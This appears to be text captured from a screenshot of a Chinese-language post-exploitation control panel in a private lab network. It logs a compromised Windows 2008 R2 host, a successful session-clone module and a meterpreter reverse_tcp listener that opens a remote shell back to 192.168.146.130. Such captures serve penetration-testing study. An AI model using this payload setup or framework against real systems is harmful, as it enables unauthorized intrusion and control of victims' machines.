 执行模块 几秒前 1 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 几秒前 2 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 192.168.146.207
执行模块 192.168.146.215
执行模块 255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
几秒前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2552
发送消息 清空
几秒前 模块: Session克隆 SID: 1 执行完成
几秒前 模块: Session克隆 SID: 1 开始执行
2 小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
2 小时前 root 成功登录
2 小时前 后台服务启动成功，加载模块 55 个